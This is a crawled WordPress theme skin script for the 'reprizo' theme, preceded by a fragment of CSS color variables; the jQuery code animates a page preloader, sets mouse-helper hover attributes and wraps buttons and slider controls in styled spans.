2);--theme-color-text_link_02:rgba(175,127,102,0.2);--theme-color-extra_dark_07:rgba(255,255,255,0.7);--theme-color-extra_dark_02:rgba(255,255,255,0.2);--theme-color-text_link_07:rgba(175,127,102,0.7);--theme-color-text_link_blend:#bd9277;--theme-color-alter_link_blend:#bd9277;--theme-color-text_dark_05:rgba(255,255,255,0.5);--theme-color-text_07:rgba(175,175,175,0.7);--theme-color-extra_text_07:rgba(175,175,175,0.7)}

--- FILE ---
content_type: application/javascript
request_url: https://roulartdcor.ch/wp-content/themes/reprizo/skins/default/skin.js
body_size: 1879
content:
/* global jQuery, REPRIZO_STORAGE */

(function() {
	"use strict";


	// Init skin-specific actions on first run
	// Attention! Don't forget to add the class "inited" and check it to prevent re-initialize the elements
	jQuery( document ).on(
		'action.ready_reprizo', function() {

			// Process Tribe Events view after it was reloaded by AJAX
			jQuery('.tribe-events-view').on( 'beforeAjaxComplete.tribeEvents beforeAjaxSuccess.tribeEvents beforeAjaxError.tribeEvents', reprizo_tribe_events_after_ajax );
			function reprizo_tribe_events_after_ajax( jqXHR, textStatus ) {
				setTimeout( function() {
					// Set up event handler again because .tribe-events-view was recreated after AJAX
					jQuery('.tribe-events-view').on( 'beforeAjaxComplete.tribeEvents beforeAjaxSuccess.tribeEvents beforeAjaxError.tribeEvents', reprizo_tribe_events_after_ajax );
					// ToDo: Any actions after the Tribe Events View is reloaded

				}, 10 );
			}


			// Mouse helper style attributes
			jQuery("a, button, :submit").attr({'data-mouse-helper': 'hover', 'data-mouse-helper-icon': 'icon-right-big' });
			jQuery(".slider_swiper").attr({'data-mouse-helper': 'hover', 'data-mouse-helper-callback': 'mouse_helper_callback_horizontal_swipe' });

			window.mouse_helper_callback_horizontal_swipe = function(move, jQueryHelper, target, event) {
				if (move == 'mouseenter') {
					if(jQueryHelper.has('.helper-horizontal-swipe-icon').length == 0) {
						if ( jQuery('body').hasClass('rtl') ) {
							jQuery( "<div class='helper-horizontal-swipe-icon' style='display: none'><span></span><span></span></div>" ).appendTo(jQueryHelper).fadeIn('slow');
						} else {
							jQuery( "<div class='helper-horizontal-swipe-icon' style='display: none'><span></span><span></span></div>" ).appendTo(jQueryHelper).fadeIn('slow');
						}
					}
				} else if (move == 'mouseleave') {
					jQuery(".helper-horizontal-swipe-icon").fadeOut( "slow", function() {
						jQuery(".helper-horizontal-swipe-icon").remove();
					});
				}
			}

		}
	);


	// Skin-specific resize actions
	jQuery( document ).on(
		'action.resize_reprizo', function() {

			// Wrap for arrow buttons
			jQuery('.featured-button-container, .featured-button-text').css('width', 'auto').each( function() {
				jQuery(this).css( 'width', this.clientWidth );
			});
		}
	);


	// Before page closing
	jQuery( window ).on( 'beforeunload', function(e) {

		// progress imitation preloader animation
		if( jQuery('.preloader_wrap.preloader_progress').length ) {

			var jQueryProgressBar= jQuery('.preloader_progress_bar');

			jQuery('#page_preloader').stop(true).css('opacity', 1);

			jQuery('.preloader_progress_numbers > span').text(0).prop('Counter', 0).animate({
				Counter: 50
			}, {
				duration: 1000,
				easing: 'swing',
				step: function (now) {
					var now = Math.ceil(now) + '%';
					jQuery(this).text(now);
					jQueryProgressBar.css('width', now);
				}
			});
		}

	});


	// After load is complete
	jQuery( window ).on( 'load', function(e) {

		// progress imitation preloader animation
		if( jQuery('.preloader_wrap.preloader_progress').length ) {

			var jQueryProgressBar= jQuery('.preloader_progress_bar');
			var jQueryPagePreloader= jQuery('#page_preloader');

			jQueryPagePreloader.stop(true).css('opacity', 1);

			jQuery('.preloader_progress_numbers > span').prop('Counter', 50).animate({
				Counter: 100
			}, {
				duration: 1500,
				easing: 'swing',
				step: function (now) {
					var now = Math.ceil(now) + '%';
					jQuery(this).text(now);
					jQueryProgressBar.css('width', now);
				},
				done: function () {
					jQueryPagePreloader.hide();
				}
			});
		}


		// Wrap for arrow buttons
		let isRtl = false;
		if ( jQuery('body').hasClass('rtl') ) isRtl = true;

		jQuery(
			".sc_blogger_default.sc_blogger_default_over_bottom .sc_item_featured [class*=\"post_info_\"] .sc_blogger_item_button a,\n" +
			".author_description .author_link,\n" +
			".comments_list .comment-reply-link,\n" +
			".post_layout_classic a.more-link,\n" +
			".post_layout_classic-masonry a.more-link,\n" +
			".post_layout_excerpt a.more-link"
		).each( function( key, value ) {
			if ( isRtl ) {
				jQuery(value).html( '<span class="featured-button-container"><span class="featured-button-icon"></span><span class="featured-button-text">' + value.textContent + '</span><span class="featured-button-line"></span></span>' );
			} else {
				jQuery(value).html( '<span class="featured-button-container"><span class="featured-button-line"></span><span class="featured-button-text">' + value.textContent + '</span><span class="featured-button-icon"></span></span>' );
			}
			featuredButtonresize(value);
		});

		jQuery(
			".blog_style_excerpt .post_item.post_format_gallery .slider_controls_wrap .slider_prev"
		).each( function( key, value ) {
			if ( isRtl ) {
				jQuery(value).html( '<span class="featured-button-container"><span class="featured-button-icon"></span><span class="featured-button-text">Previous</span><span class="featured-button-line"></span></span>' );
			} else {
				jQuery(value).html( '<span class="featured-button-container"><span class="featured-button-line"></span><span class="featured-button-text">Previous</span><span class="featured-button-icon"></span></span>' );
			}
			featuredButtonresize(value);
		});

		jQuery(
			".blog_style_excerpt .post_item.post_format_gallery .slider_controls_wrap .slider_next"
		).each( function( key, value ) {
			if ( isRtl ) {
				jQuery(value).html( '<span class="featured-button-container"><span class="featured-button-line"></span><span class="featured-button-text">Next</span><span class="featured-button-icon"></span></span>' );
			} else {
				jQuery(value).html( '<span class="featured-button-container"><span class="featured-button-line"></span><span class="featured-button-text">Next</span><span class="featured-button-icon"></span></span>' );
			}
			featuredButtonresize(value);
		});

		jQuery(
			".slider_style_modern.slider_outer_controls_bottom .slider_next .slider_controls_label > span,\n" +
			".sc_slider_controls_default.sc_align_center .slider_controls_wrap a.slider_next"
		).each( function( key, value ) {
			if ( isRtl ) {
				jQuery(value).html( '<span class="featured-button-container"><span class="featured-button-icon"></span><span class="featured-button-text">' + value.textContent + '</span><span class="featured-button-line"></span></span>' );
			} else {
				jQuery(value).html( '<span class="featured-button-container"><span class="featured-button-line"></span><span class="featured-button-text">' + value.textContent + '</span><span class="featured-button-icon"></span></span>' );
			}
			featuredButtonresize(value);
		});

		jQuery(
			".sc_slider_controls_default.sc_align_center .slider_controls_wrap a.slider_prev,\n" +
			".slider_style_modern.slider_outer_controls_bottom .slider_prev .slider_controls_label > span"
		).each( function( key, value ) {
			if ( isRtl ) {
				jQuery(value).html( '<span class="featured-button-container"><span class="featured-button-line"></span><span class="featured-button-text">' + value.textContent + '</span><span class="featured-button-icon"></span></span>' );
			} else {
				jQuery(value).html( '<span class="featured-button-container"><span class="featured-button-icon"></span><span class="featured-button-text">' + value.textContent + '</span><span class="featured-button-line"></span></span>' );
			}
			featuredButtonresize(value);
		});

		jQuery(".single-product .compare.button:not(.added)").each( function( key, value ) {
			if ( isRtl ) {
				jQuery(value).html( '<span class="featured-button-container"><span class="featured-button-line"></span><span class="featured-button-text">' + value.textContent + '</span><span class="featured-button-icon"></span></span>' );
			} else {
				jQuery(value).html( '<span class="featured-button-container"><span class="featured-button-line"></span><span class="featured-button-text">' + value.textContent + '</span><span class="featured-button-icon"></span></span>' );
			}
			featuredButtonresize(value);
		});

		jQuery(
			".single-product .yith-wcwl-add-button > a:has(img[src*='theme_icon']),\n" +
			".single-product .yith-wcwl-wishlistexistsbrowse > a"
		).each( function( key, value ) {
			if ( isRtl ) {
				jQuery(value).html( '<span class="featured-button-container"><span class="featured-button-line"></span><span class="featured-button-text">' + value.textContent + '</span><span class="featured-button-icon"></span></span>' );
			} else {
				jQuery(value).html( '<span class="featured-button-container"><span class="featured-button-line"></span><span class="featured-button-text">' + value.textContent + '</span><span class="featured-button-icon"></span></span>' );
			}
			featuredButtonresize(value);
		});
		if ( jQuery( ".single-product .yith-wcwl-add-button > a:has(img[src*='theme_icon'])" ).length ) {
			jQuery( document ).ajaxComplete(function(){
				jQuery( ".single-product .yith-wcwl-add-button > a:has(img[src*='theme_icon'])" ).each( function( key, value ) {
					if ( isRtl ) {
						jQuery(value).html( '<span class="featured-button-container"><span class="featured-button-line"></span><span class="featured-button-text">' + value.textContent + '</span><span class="featured-button-icon"></span></span>' );
					} else {
						jQuery(value).html( '<span class="featured-button-container"><span class="featured-button-line"></span><span class="featured-button-text">' + value.textContent + '</span><span class="featured-button-icon"></span></span>' );
					}
					featuredButtonresize(value);
				});
			});
		}

		setTimeout(function(){
			jQuery(".featured-button-for-slider .featured-button-container").each( function( key, value ) {
				jQuery(value).find('.featured-button-text').css( 'width', jQuery(value).find('.featured-button-text')[0].clientWidth );
				jQuery(value).css( 'width', jQuery(value)[0].clientWidth );
			});
		}, 1500);

	});


	function featuredButtonresize(value) {
		setTimeout(function() {
			jQuery(value).find('.featured-button-text').css( 'width', jQuery(value).find('.featured-button-text')[0].clientWidth );
			jQuery(value).find('.featured-button-container').css( 'width', jQuery(value).find('.featured-button-container')[0].clientWidth );
		}, 200);
	}


})();
